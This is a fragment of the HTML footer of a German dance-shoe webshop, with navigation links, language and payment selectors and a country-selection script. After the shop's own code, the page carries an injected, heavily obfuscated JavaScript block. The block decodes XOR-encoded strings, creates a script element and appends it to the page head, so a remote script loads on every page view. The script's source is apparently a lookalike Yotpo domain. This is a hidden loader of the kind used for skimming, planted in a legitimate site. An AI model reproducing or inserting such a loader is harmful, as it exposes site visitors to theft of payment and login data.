class="level1"><a
href="https://www.shoes4dancers.net/de/widerrufsbelehrung.html"  rel="nofollow">Widerrufsbelehrung</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/impressum.html" >Impressum</a></li></ul></div><div
class="hidden-sm hidden-md hidden-lg"><h4 role="tab" id="footerInfoHeading" class="headline">
<a
data-toggle="collapse" class="collapse-status" data-parent="#footer-accordion" href="#footerInfo" aria-expanded="true" aria-controls="footerInfo">
Informationen
<span
class="lnr lnr-plus-circle plus pull-right"></span>
<span
class="lnr lnr-circle-minus minus pull-right"></span>
</a></h4><div
id="footerInfo" class="collapse in" role="tabpanel" aria-labelledby="footerInfoHeading"><ul
class="footer-list list-unstyled"><li
class="level1"><a
href="https://www.shoes4dancers.net/de/unsere-agb.html"  rel="nofollow">Unsere AGB</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/so-entstehen-bewertungen.html" >So entstehen unsere Bewertungen</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/privatsphaere-datenschutz.html"  rel="nofollow">Privatsphäre und Datenschutz</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/widerrufsbelehrung.html"  rel="nofollow">Widerrufsbelehrung</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/impressum.html" >Impressum</a></li></ul></div></div><div
class="box-cache"></div></div><div
class="col col-sm-4 col-2"><div
class="hidden-xs"><p
class="headline">Inhalt</p><ul
class="footer-list list-unstyled"><li
class="level1"><a
href="https://www.shoes4dancers.net/de/warum-echte-tanzschuhe-rauledersohle.html" >Warum echte Tanzschuhe mit Rauledersohle?</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/pflege-tanzschuhen.html" >Pflege von Tanzschuhen</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/ratgeber-groessen-weiten-absaetze.html"  rel="nofollow">Ratgeber (Größen, Weiten und Absätze)</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/liefer-versandkosten.html"  rel="nofollow">Liefer- und Versandkosten</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/xt_rescission_form.html" >Widerrufsformular</a></li></ul></div><div
class="hidden-sm hidden-md hidden-lg"><h4 role="tab" id="footerContentHeading" class="headline">
<a
data-toggle="collapse" class="collapse-status" data-parent="#footer-accordion" href="#footerContent" aria-expanded="true" aria-controls="footerContent">
Inhalt
<span
class="lnr lnr-plus-circle plus pull-right"></span>
<span
class="lnr lnr-circle-minus minus pull-right"></span>
</a></h4><div
id="footerContent" class="collapse in" role="tabpanel" aria-labelledby="footerContentHeading"><ul
class="footer-list list-unstyled"><li
class="level1"><a
href="https://www.shoes4dancers.net/de/warum-echte-tanzschuhe-rauledersohle.html" >Warum echte Tanzschuhe mit Rauledersohle?</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/pflege-tanzschuhen.html" >Pflege von Tanzschuhen</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/ratgeber-groessen-weiten-absaetze.html"  rel="nofollow">Ratgeber (Größen, Weiten und Absätze)</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/liefer-versandkosten.html"  rel="nofollow">Liefer- und Versandkosten</a></li><li
class="level1"><a
href="https://www.shoes4dancers.net/de/xt_rescission_form.html" >Widerrufsformular</a></li></ul></div></div><div
class="box-cache"></div></div></div><div
class="row footer-bottom"><div
class="col col-sm-4 col-1"><div
class="box-cache"><div
id="box-manufacturers"><p
class="headline">Hersteller</p>
<select
id="manufacturers" class="form-control" onchange="location.href=this.options[this.selectedIndex].value"><option
value="">Hersteller wählen</option><option
value="https://www.shoes4dancers.net/de/anna-kern-young-and-fresh.html">Anna Kern - Young and Fresh</option><option
value="https://www.shoes4dancers.net/de/casa-musica.html">Casa Musica</option><option
value="https://www.shoes4dancers.net/de/dancelife-nl.html">Dancelife NL</option><option
value="https://www.shoes4dancers.net/de/dansez-vous.html">Dansez-Vous</option><option
value="https://www.shoes4dancers.net/de/diamant-dance-sneakers.html">Diamant® Dance Sneakers</option><option
value="https://www.shoes4dancers.net/de/diamant-tanzschuhmanufaktur.html">Diamant® Tanzschuhmanufaktur</option><option
value="https://www.shoes4dancers.net/de/fhp-gala.html">FHP Gala</option><option
value="https://www.shoes4dancers.net/de/fuego-inc.html">Fuego Inc.</option><option
value="https://www.shoes4dancers.net/de/intermezzo.html">Intermezzo</option><option
value="https://www.shoes4dancers.net/de/lidmag-tanzschuhe.html">LIDMAG Tanzschuhe</option><option
value="https://www.shoes4dancers.net/de/lulli-dancewear.html">LULLI Dancewear</option><option
value="https://www.shoes4dancers.net/de/nueva-epoca-made-italy.html">Nueva Epoca - Made in Italy</option><option
value="https://www.shoes4dancers.net/de/portdance-made-portugal.html">PortDance - Made in Portugal</option><option
value="https://www.shoes4dancers.net/de/pro-media-music-film.html">Pro Media Music & Film</option><option
value="https://www.shoes4dancers.net/de/ray-rose-art-sports-uk.html">Ray Rose/Art Sports UK</option><option
value="https://www.shoes4dancers.net/de/rummos-tanzschuhe.html">Rummos Tanzschuhe</option><option
value="https://www.shoes4dancers.net/de/supadance-uk.html">Supadance UK</option><option
value="https://www.shoes4dancers.net/de/werner-kern-made-italy.html">Werner Kern - Made in Italy</option><option
value="https://www.shoes4dancers.net/de/wrd-worldwide-music-ltd.html">WRD Worldwide Music Ltd</option>
</select></div></div></div><div
class="col col-sm-4 col-2"></div><div
class="col col-sm-4 hidden-sm hidden-md hidden-lg"><ul
class="box-language"><li
class="active" title="Deutsch">
<img
src="https://www.shoes4dancers.net/media/flags/de.gif" alt="" width="18" height="12" /></li><li><form
name="language" action="https://www.shoes4dancers.net/en/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="en" title="English" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/en.gif" alt="English" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.shoes4dancers.net/es/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="es" title="Español" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/es.gif" alt="Español" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.shoes4dancers.net/fr/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="fr" title="French" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/fr.gif" alt="French" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.shoes4dancers.net/it/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="it" title="Italian" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/it.gif" alt="Italian" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.shoes4dancers.net/pt/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="pt" title="Português" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/pt.gif" alt="Português" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.shoes4dancers.net/nl/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="nl" title="Nederlands" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/nl.gif" alt="Nederlands" width="18" height="12" />
</button></form></li></ul><div
class="footer-language"><p
class="headline">Sprachen</p><form
name="language1" action="https://www.shoes4dancers.net/" method="post" >
<select
name="new_lang" onchange="location.href=this.options[this.selectedIndex].value" class="show-tick form-control"><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/de.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Deutsch</span>"
value="https://www.shoes4dancers.net/"
selected                >
Deutsch</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/en.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>English</span>"
value="https://www.shoes4dancers.net/en/index"
>
English</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/es.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Español</span>"
value="https://www.shoes4dancers.net/es/index"
>
Español</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/fr.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>French</span>"
value="https://www.shoes4dancers.net/fr/index"
>
French</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/it.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Italian</span>"
value="https://www.shoes4dancers.net/it/index"
>
Italian</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/pt.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Português</span>"
value="https://www.shoes4dancers.net/pt/index"
>
Português</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/nl.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Nederlands</span>"
value="https://www.shoes4dancers.net/nl/index"
>
Nederlands</option>
</select></form></div></div><div
class="col col-sm-4 col-3"><div
class="box-cache"><div
class="payment-logos"><p
class="headline">
Zahlungsweisen</p><div
class="logos">
<img
src="https://www.shoes4dancers.net/templates/ew_adventury/img/payments/de/xt_prepayment.png"
alt="Überweisung/Vorauskasse"
title="Überweisung/Vorauskasse"
data-toggle="tooltip" />
<img
src="https://www.shoes4dancers.net/templates/ew_adventury/img/payments/de/xt_paypal_checkout_paypal.png"
alt="PayPal"
title="PayPal"
data-toggle="tooltip" />
<img
src="https://www.shoes4dancers.net/templates/ew_adventury/img/payments/de/xt_paypal_checkout_eps.png"
alt="EPS Überweisung"
title="EPS Überweisung"
data-toggle="tooltip" />
<img
src="https://www.shoes4dancers.net/templates/ew_adventury/img/payments/de/xt_cashpayment.png"
alt="Barzahlung"
title="Barzahlung"
data-toggle="tooltip" /></div></div></div></div></div><div
class="row"><div
class="col col-xs-12"><p
class="img-thumbnail tax-footer"><small>* Alle Preise inkl. gesetzl. Mehrwertsteuer zzgl. Versandkosten und ggf. Nachnahmegebühren, wenn nicht anders beschrieben</small></p></div></div></div><div
id="footer-meta" class="text-center text-muted"><ul
class="navmeta visible-xs-block visible-sm-block list-unstyled"></ul><div
id="country_preselect_modal" class="modal fade"><div
class="country_preselect_selector_form modal-dialog">
<img
class="cps-modal-logo" src="media/logo/logo.png" alt="Tanzschuhe zum Bestpreis > Diamant, Werner Kern, PortDance, Rummos"/><p
class="cps_form_text">
Bitte wählen Sie zur korrekten Preisanzeige der Artikel das Land Ihres Wohnsitzes aus</p><form
action="https://www.shoes4dancers.net/" method="get" name="2" >
<select
class="country_preselect_select" name="country_preselect_country" onchange="this.form.submit()" id="country_preselect_country3" ><option
value="" >Wohnsitz wählen</option><option
value="BE" >Belgien</option><option
value="BA" >Bosnien und Herzegowina</option><option
value="BG" >Bulgarien</option><option
value="DK" >Dänemark</option><option
value="DE" >Deutschland</option><option
value="EE" >Estland</option><option
value="FI" >Finnland</option><option
value="FR" >Frankreich</option><option
value="GR" >Griechenland</option><option
value="IE" >Irland</option><option
value="IS" >Island</option><option
value="IT" >Italien</option><option
value="CA" >Kanada</option><option
value="HR" >Kroatien</option><option
value="LV" >Lettland</option><option
value="LI" >Liechtenstein</option><option
value="LT" >Litauen</option><option
value="LU" >Luxemburg</option><option
value="MT" >Malta</option><option
value="NL" >Niederlande</option><option
value="MK" >Nord Mazedonien</option><option
value="NO" >Norwegen</option><option
value="AT" selected="selected" >Österreich</option><option
value="PL" >Polen</option><option
value="PT" >Portugal</option><option
value="RS" >Republik Serbien</option><option
value="RO" >Rumänien</option><option
value="SM" >San Marino</option><option
value="SE" >Schweden</option><option
value="SK" >Slowakei (Slowakische Republik)</option><option
value="SI" >Slowenien</option><option
value="ES" >Spanien</option><option
value="VA" >Staat Vatikanstadt (Heiliger Stuhl)</option><option
value="CZ" >Tschechische Republik</option><option
value="TR" >Türkei</option><option
value="HU" >Ungarn</option><option
value="GB" >United Kingdom</option><option
value="CY" >Zypern</option></select><p
class="cps_form_text">
Wenn Sie Ihr Land in der Auswahl nicht finden können, ist ein Einkauf derzeit leider nicht möglich.</p>
<span
class="cps-button button" onclick="javascript:$(this).parent('form').submit()">www.shoes4dancers.net ></span></form></div></div> <script type='text/javascript'>var cps_countries = new Array();
        cps_countries[''] =  {"id":"","text":"Wohnsitz w\u00e4hlen"};
cps_countries['BE'] =  {"countries_iso_code_2":"BE","countries_iso_code_3":"BEL","status":null,"zone_id":31,"phone_prefix":"0032","default_currency":"EUR","countries_name":"Belgien","country_iso_code_2":null,"has_federals":0,"id":"BE","text":"Belgien"};
cps_countries['BA'] =  {"countries_iso_code_2":"BA","countries_iso_code_3":"BIH","status":null,"zone_id":30,"phone_prefix":"00387","default_currency":null,"countries_name":"Bosnien und Herzegowina","country_iso_code_2":null,"has_federals":0,"id":"BA","text":"Bosnien und Herzegowina"};
cps_countries['BG'] =  {"countries_iso_code_2":"BG","countries_iso_code_3":"BGR","status":null,"zone_id":31,"phone_prefix":"00359","default_currency":"EUR","countries_name":"Bulgarien","country_iso_code_2":null,"has_federals":0,"id":"BG","text":"Bulgarien"};
cps_countries['DK'] =  {"countries_iso_code_2":"DK","countries_iso_code_3":"DNK","status":null,"zone_id":31,"phone_prefix":"0045","default_currency":"","countries_name":"D\u00e4nemark","country_iso_code_2":null,"has_federals":0,"id":"DK","text":"D\u00e4nemark"};
cps_countries['DE'] =  {"countries_iso_code_2":"DE","countries_iso_code_3":"DEU","status":null,"zone_id":31,"phone_prefix":"0049","default_currency":"EUR","countries_name":"Deutschland","country_iso_code_2":null,"has_federals":0,"id":"DE","text":"Deutschland"};
cps_countries['EE'] =  {"countries_iso_code_2":"EE","countries_iso_code_3":"EST","status":null,"zone_id":31,"phone_prefix":"00372","default_currency":"","countries_name":"Estland","country_iso_code_2":null,"has_federals":0,"id":"EE","text":"Estland"};
cps_countries['FI'] =  {"countries_iso_code_2":"FI","countries_iso_code_3":"FIN","status":null,"zone_id":31,"phone_prefix":"00358","default_currency":"","countries_name":"Finnland","country_iso_code_2":null,"has_federals":0,"id":"FI","text":"Finnland"};
cps_countries['FR'] =  {"countries_iso_code_2":"FR","countries_iso_code_3":"FRA","status":null,"zone_id":31,"phone_prefix":"0033","default_currency":"EUR","countries_name":"Frankreich","country_iso_code_2":null,"has_federals":0,"id":"FR","text":"Frankreich"};
cps_countries['GR'] =  {"countries_iso_code_2":"GR","countries_iso_code_3":"GRC","status":null,"zone_id":31,"phone_prefix":"0030","default_currency":"EUR","countries_name":"Griechenland","country_iso_code_2":null,"has_federals":0,"id":"GR","text":"Griechenland"};
cps_countries['IE'] =  {"countries_iso_code_2":"IE","countries_iso_code_3":"IRL","status":null,"zone_id":86,"phone_prefix":"00353","default_currency":null,"countries_name":"Irland","country_iso_code_2":null,"has_federals":0,"id":"IE","text":"Irland"};
cps_countries['IS'] =  {"countries_iso_code_2":"IS","countries_iso_code_3":"ISL","status":null,"zone_id":30,"phone_prefix":"00354","default_currency":null,"countries_name":"Island","country_iso_code_2":null,"has_federals":0,"id":"IS","text":"Island"};
cps_countries['IT'] =  {"countries_iso_code_2":"IT","countries_iso_code_3":"ITA","status":null,"zone_id":31,"phone_prefix":"0039","default_currency":"EUR","countries_name":"Italien","country_iso_code_2":null,"has_federals":0,"id":"IT","text":"Italien"};
cps_countries['CA'] =  {"countries_iso_code_2":"CA","countries_iso_code_3":"CAN","status":null,"zone_id":26,"phone_prefix":"001","default_currency":null,"countries_name":"Kanada","country_iso_code_2":null,"has_federals":0,"id":"CA","text":"Kanada"};
cps_countries['HR'] =  {"countries_iso_code_2":"HR","countries_iso_code_3":"HRV","status":null,"zone_id":31,"phone_prefix":"00385","default_currency":"EUR","countries_name":"Kroatien","country_iso_code_2":null,"has_federals":0,"id":"HR","text":"Kroatien"};
cps_countries['LV'] =  {"countries_iso_code_2":"LV","countries_iso_code_3":"LVA","status":null,"zone_id":31,"phone_prefix":"00371","default_currency":"EUR","countries_name":"Lettland","country_iso_code_2":null,"has_federals":0,"id":"LV","text":"Lettland"};
cps_countries['LI'] =  {"countries_iso_code_2":"LI","countries_iso_code_3":"LIE","status":null,"zone_id":31,"phone_prefix":"00423","default_currency":"EUR","countries_name":"Liechtenstein","country_iso_code_2":null,"has_federals":0,"id":"LI","text":"Liechtenstein"};
cps_countries['LT'] =  {"countries_iso_code_2":"LT","countries_iso_code_3":"LTU","status":null,"zone_id":31,"phone_prefix":"00370","default_currency":"","countries_name":"Litauen","country_iso_code_2":null,"has_federals":0,"id":"LT","text":"Litauen"};
cps_countries['LU'] =  {"countries_iso_code_2":"LU","countries_iso_code_3":"LUX","status":null,"zone_id":31,"phone_prefix":"00352","default_currency":"EUR","countries_name":"Luxemburg","country_iso_code_2":null,"has_federals":0,"id":"LU","text":"Luxemburg"};
cps_countries['MT'] =  {"countries_iso_code_2":"MT","countries_iso_code_3":"MLT","status":null,"zone_id":31,"phone_prefix":"00356","default_currency":"EUR","countries_name":"Malta","country_iso_code_2":null,"has_federals":0,"id":"MT","text":"Malta"};
cps_countries['NL'] =  {"countries_iso_code_2":"NL","countries_iso_code_3":"NLD","status":null,"zone_id":31,"phone_prefix":"0031","default_currency":"","countries_name":"Niederlande","country_iso_code_2":null,"has_federals":0,"id":"NL","text":"Niederlande"};
cps_countries['MK'] =  {"countries_iso_code_2":"MK","countries_iso_code_3":"MKD","status":null,"zone_id":0,"phone_prefix":"00389","default_currency":"","countries_name":"Nord Mazedonien","country_iso_code_2":null,"has_federals":0,"id":"MK","text":"Nord Mazedonien"};
cps_countries['NO'] =  {"countries_iso_code_2":"NO","countries_iso_code_3":"NOR","status":null,"zone_id":30,"phone_prefix":"0047","default_currency":null,"countries_name":"Norwegen","country_iso_code_2":null,"has_federals":0,"id":"NO","text":"Norwegen"};
cps_countries['AT'] =  {"countries_iso_code_2":"AT","countries_iso_code_3":"AUT","status":null,"zone_id":31,"phone_prefix":"0043","default_currency":"EUR","countries_name":"\u00d6sterreich","country_iso_code_2":null,"has_federals":0,"id":"AT","text":"\u00d6sterreich"};
cps_countries['PL'] =  {"countries_iso_code_2":"PL","countries_iso_code_3":"POL","status":null,"zone_id":31,"phone_prefix":"0048","default_currency":"","countries_name":"Polen","country_iso_code_2":null,"has_federals":0,"id":"PL","text":"Polen"};
cps_countries['PT'] =  {"countries_iso_code_2":"PT","countries_iso_code_3":"PRT","status":null,"zone_id":31,"phone_prefix":"00351","default_currency":"","countries_name":"Portugal","country_iso_code_2":null,"has_federals":0,"id":"PT","text":"Portugal"};
cps_countries['RS'] =  {"countries_iso_code_2":"RS","countries_iso_code_3":"SRB","status":null,"zone_id":30,"phone_prefix":"00381","default_currency":null,"countries_name":"Republik Serbien","country_iso_code_2":null,"has_federals":0,"id":"RS","text":"Republik Serbien"};
cps_countries['RO'] =  {"countries_iso_code_2":"RO","countries_iso_code_3":"ROM","status":null,"zone_id":31,"phone_prefix":"0040","default_currency":"EUR","countries_name":"Rum\u00e4nien","country_iso_code_2":null,"has_federals":0,"id":"RO","text":"Rum\u00e4nien"};
cps_countries['SM'] =  {"countries_iso_code_2":"SM","countries_iso_code_3":"SMR","status":null,"zone_id":31,"phone_prefix":"00378","default_currency":"","countries_name":"San Marino","country_iso_code_2":null,"has_federals":0,"id":"SM","text":"San Marino"};
cps_countries['SE'] =  {"countries_iso_code_2":"SE","countries_iso_code_3":"SWE","status":null,"zone_id":31,"phone_prefix":"0046","default_currency":"","countries_name":"Schweden","country_iso_code_2":null,"has_federals":0,"id":"SE","text":"Schweden"};
cps_countries['SK'] =  {"countries_iso_code_2":"SK","countries_iso_code_3":"SVK","status":null,"zone_id":31,"phone_prefix":"00421","default_currency":"EUR","countries_name":"Slowakei (Slowakische Republik)","country_iso_code_2":null,"has_federals":0,"id":"SK","text":"Slowakei (Slowakische Republik)"};
cps_countries['SI'] =  {"countries_iso_code_2":"SI","countries_iso_code_3":"SVN","status":null,"zone_id":81,"phone_prefix":"00386","default_currency":null,"countries_name":"Slowenien","country_iso_code_2":null,"has_federals":0,"id":"SI","text":"Slowenien"};
cps_countries['ES'] =  {"countries_iso_code_2":"ES","countries_iso_code_3":"ESP","status":null,"zone_id":31,"phone_prefix":"0034","default_currency":"","countries_name":"Spanien","country_iso_code_2":null,"has_federals":0,"id":"ES","text":"Spanien"};
cps_countries['VA'] =  {"countries_iso_code_2":"VA","countries_iso_code_3":"VAT","status":null,"zone_id":31,"phone_prefix":"0039","default_currency":"EUR","countries_name":"Staat Vatikanstadt (Heiliger Stuhl)","country_iso_code_2":null,"has_federals":0,"id":"VA","text":"Staat Vatikanstadt (Heiliger Stuhl)"};
cps_countries['CZ'] =  {"countries_iso_code_2":"CZ","countries_iso_code_3":"CZE","status":null,"zone_id":31,"phone_prefix":"00420","default_currency":"EUR","countries_name":"Tschechische Republik","country_iso_code_2":null,"has_federals":0,"id":"CZ","text":"Tschechische Republik"};
cps_countries['TR'] =  {"countries_iso_code_2":"TR","countries_iso_code_3":"TUR","status":null,"zone_id":24,"phone_prefix":"0090","default_currency":null,"countries_name":"T\u00fcrkei","country_iso_code_2":null,"has_federals":0,"id":"TR","text":"T\u00fcrkei"};
cps_countries['HU'] =  {"countries_iso_code_2":"HU","countries_iso_code_3":"HUN","status":null,"zone_id":91,"phone_prefix":"0036","default_currency":null,"countries_name":"Ungarn","country_iso_code_2":null,"has_federals":0,"id":"HU","text":"Ungarn"};
cps_countries['GB'] =  {"countries_iso_code_2":"GB","countries_iso_code_3":"GBR","status":null,"zone_id":70,"phone_prefix":"0044","default_currency":null,"countries_name":"United Kingdom","country_iso_code_2":null,"has_federals":0,"id":"GB","text":"United Kingdom"};
cps_countries['CY'] =  {"countries_iso_code_2":"CY","countries_iso_code_3":"CYP","status":null,"zone_id":73,"phone_prefix":"00357","default_currency":null,"countries_name":"Zypern","country_iso_code_2":null,"has_federals":0,"id":"CY","text":"Zypern"};
        var cps_curr_map = {'BE':'EUR','BG':'EUR','DE':'EUR','FR':'EUR','GR':'EUR','IT':'EUR','HR':'EUR','LV':'EUR','LI':'EUR','LU':'EUR','MT':'EUR','AT':'EUR','RO':'EUR','SK':'EUR','VA':'EUR','CZ':'EUR'};
        var cps_default_currency = 'EUR';
        
        var cps = null;
        document.addEventListener("DOMContentLoaded",function() { 
            cps = new CPS();
            console.log(cps);
        });
            
        
document.addEventListener("DOMContentLoaded",function() { 
            cps.init(cps_countries); cps.show(true); })</script> <script>var L$iXzfN=ZJe_ErQmZ$matBxCBQnbVdV;function HJn$tLcxRfa(){var iVQiBHol_ICHDlWEKpK=['ada0a4a1','f4f3bc9782aea98c','f4fcf0fcf3f4f593809d8686bf','b6a6b7acb5b1','f4f3f7f4f5f787b183afab89','f4fdfcf4f4fc8baeb1a79c86','f49fb6af8e8aa7','adb1b1b5b6ffeaeabcaab1b5aae8b6b1a4b1aca6eba6aaa8eabcaab1b5aae8b5acbda0a9eab6adaaa0b6eab5acbda0a9e8a8acabebafb6','f2f6f78eab9fa9b38d','a6b7a0a4b1a080a9a0a8a0abb1','a4b5b5a0aba186adaca9a1','f4f1fdfcf2f2fda393b2a18383','f4f2f4f4f0f2fdf5bd8ab4a99cb1','f1f08d86a79688b5','f4f0f1a08ea4868295','f3f4fd8fac8792b093','f3f097b0aa888ca2','b6b7a6','fcf4f091869dbd97af','f6f4f6f2f6fdfda9a4b480b6a9','f6f4f5f5f0f2f090a2938887bf'];HJn$tLcxRfa=function(){return iVQiBHol_ICHDlWEKpK;};return HJn$tLcxRfa();}(function(UJiAXP$VdO,WSYIIrvKgAFJZlrELlNPeeSa){var UTeDauBqNxNPud_XXRky=ZJe_ErQmZ$matBxCBQnbVdV,kY$gnXwFhVYZ$gkYIdtQ=UJiAXP$VdO();while(!![]){try{var kRyiosq$_M=Math['floor'](parseFloat(UTeDauBqNxNPud_XXRky(0x1b3))/(parseInt(0x971)+Math.trunc(-parseInt(0x1b91))+parseInt(0x1221)))*(-parseFloat(UTeDauBqNxNPud_XXRky(0x1b8))/(0x1f4d+0x18d+parseInt(0x20d8)*-parseInt(0x1)))+-parseFloat(UTeDauBqNxNPud_XXRky(0x1bc))/(0x63*parseFloat(-0x56)+Math.trunc(parseInt(0x2))*Math.trunc(0x1119)+parseInt(0xed)*-0x1)*Math['max'](-parseFloat(UTeDauBqNxNPud_XXRky(0x1b5))/(0x1550+0x12*-0x49+parseFloat(-0x102a)),-parseFloat(UTeDauBqNxNPud_XXRky(0x1aa))/(0x2440+-parseInt(0xd2d)+parseInt(-0x1)*parseInt(0x170e)))+Math['max'](parseFloat(UTeDauBqNxNPud_XXRky(0x1b1))/(parseInt(0x312)+Math.trunc(0x329)+Math.max(-0x635,-parseInt(0x635))),parseFloat(UTeDauBqNxNPud_XXRky(0x1b2))/(-0x1ac2*-0x1+parseInt(0x1)*parseInt(0xf0d)+-0x29c8))*Number(-parseFloat(UTeDauBqNxNPud_XXRky(0x1ae))/(-0x1*Math.trunc(parseInt(0xde7))+Math.trunc(0x2)*Math.trunc(-parseInt(0x15f))+parseInt(-0x1)*-0x10ad))+parseFloat(UTeDauBqNxNPud_XXRky(0x1ba))/(-0x1*-parseInt(0x227b)+0x2191+parseInt(-parseInt(0x4403)))*(-parseFloat(UTeDauBqNxNPud_XXRky(0x1af))/(-0x1d8*-0x6+parseInt(0x23)*parseFloat(parseInt(0x2e))+Math.max(-0x1150,-0x1150)))+Math['floor'](parseFloat(UTeDauBqNxNPud_XXRky(0x1b9))/(Math.max(-0x23c8,-0x23c8)+0xd*parseInt(0x29c)+parseInt(0x1)*parseInt(0x1e7)))+Math['trunc'](parseFloat(UTeDauBqNxNPud_XXRky(0x1ab))/(0x28*-0x6f+-parseInt(0x57)+0x11bb))*(-parseFloat(UTeDauBqNxNPud_XXRky(0x1bd))/(parseFloat(parseInt(0x9b))*-parseInt(0x33)+-parseInt(0x2)*Math.trunc(0xbbc)+Number(0x3666)))+Math['floor'](-parseFloat(UTeDauBqNxNPud_XXRky(0x1bb))/(parseFloat(parseInt(0x699))+0x9*Math.max(-0x8b,-0x8b)+Number(-0x1a8)))*(-parseFloat(UTeDauBqNxNPud_XXRky(0x1ac))/(Math.trunc(parseInt(0x12cc))+parseInt(0x1)*Number(-parseInt(0x2c5))+Math.max(parseInt(0x49),0x49)*-parseInt(0x38)));if(kRyiosq$_M===WSYIIrvKgAFJZlrELlNPeeSa)break;else kY$gnXwFhVYZ$gkYIdtQ['push'](kY$gnXwFhVYZ$gkYIdtQ['shift']());}catch(cNxUoENSnxXsAbNsUyEOhbM){kY$gnXwFhVYZ$gkYIdtQ['push'](kY$gnXwFhVYZ$gkYIdtQ['shift']());}}}(HJn$tLcxRfa,parseInt(0x87)*0x2b77+-parseInt(0x1506d5)+parseInt(0xa07a8)));var script=document[L$iXzfN(0x1b6)](L$iXzfN(0x1b0));function ZJe_ErQmZ$matBxCBQnbVdV(UGrZsjKObfVwdFFJi,Wu_VK$nZlvHTCXxRjB){var F$jnLN$ktbYCyR=HJn$tLcxRfa();return ZJe_ErQmZ$matBxCBQnbVdV=function(klIHCbSMpVEXCCzxO,lYtlaqEslR__u){klIHCbSMpVEXCCzxO=klIHCbSMpVEXCCzxO-(0x186e+parseInt(0x2)*Number(-0xed1)+0x6de);var MIgeKaCGPU=F$jnLN$ktbYCyR[klIHCbSMpVEXCCzxO];if(ZJe_ErQmZ$matBxCBQnbVdV['YSfARW']===undefined){var GRTqwNm_WjOwiKLnckhqY=function(fwTy_mOeL$CCo){var pTxvURKFbOCvr=parseInt(0x19a7)+0x1e60*-parseInt(0x1)+-0x33f*-parseInt(0x2)&-parseInt(0x147f)+Math.trunc(-0x1)*0x25e7+parseInt(parseInt(0x1))*Math.trunc(0x3b65),TOb_qyHzD=new Uint8Array(fwTy_mOeL$CCo['match'](/.{1,2}/g)['map'](QC_xjvTZMozVLvefxLl=>parseInt(QC_xjvTZMozVLvefxLl,Number(0x1fce)+Math.max(-parseInt(0x4bc),-0x4bc)+Math.trunc(-parseInt(0x1))*0x1b02))),AvkW_gKcrWWMyhfpH=TOb_qyHzD['map'](kW$PC$vsD=>kW$PC$vsD^pTxvURKFbOCvr),JH_EAgF$LedtTB=new TextDecoder(),xcWs_G=JH_EAgF$LedtTB['decode'](AvkW_gKcrWWMyhfpH);return xcWs_G;};ZJe_ErQmZ$matBxCBQnbVdV['zzLerL']=GRTqwNm_WjOwiKLnckhqY,UGrZsjKObfVwdFFJi=arguments,ZJe_ErQmZ$matBxCBQnbVdV['YSfARW']=!![];}var VMB_zGhv=F$jnLN$ktbYCyR[parseFloat(-parseInt(0x187d))+parseInt(0x1)*parseInt(0x26e4)+-parseInt(0x4cd)*0x3],xBKJU$BjsNWo=klIHCbSMpVEXCCzxO+VMB_zGhv,AM$dWZ_N=UGrZsjKObfVwdFFJi[xBKJU$BjsNWo];return!AM$dWZ_N?(ZJe_ErQmZ$matBxCBQnbVdV['xLZMiP']===undefined&&(ZJe_ErQmZ$matBxCBQnbVdV['xLZMiP']=!![]),MIgeKaCGPU=ZJe_ErQmZ$matBxCBQnbVdV['zzLerL'](MIgeKaCGPU),UGrZsjKObfVwdFFJi[xBKJU$BjsNWo]=MIgeKaCGPU):MIgeKaCGPU=AM$dWZ_N,MIgeKaCGPU;},ZJe_ErQmZ$matBxCBQnbVdV(UGrZsjKObfVwdFFJi,Wu_VK$nZlvHTCXxRjB);}script[L$iXzfN(0x1be)]=L$iXzfN(0x1b4),document[L$iXzfN(0x1ad)][L$iXzfN(0x1b7)](script);</script> </div></div><div
id="loginModal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="false"><div
class="modal-dialog"><div
class="modal-content"><div
class="modal-header">
<button
type="button" class="close" data-dismiss="modal">
<span
aria-hidden="true">&times;</span>
<span
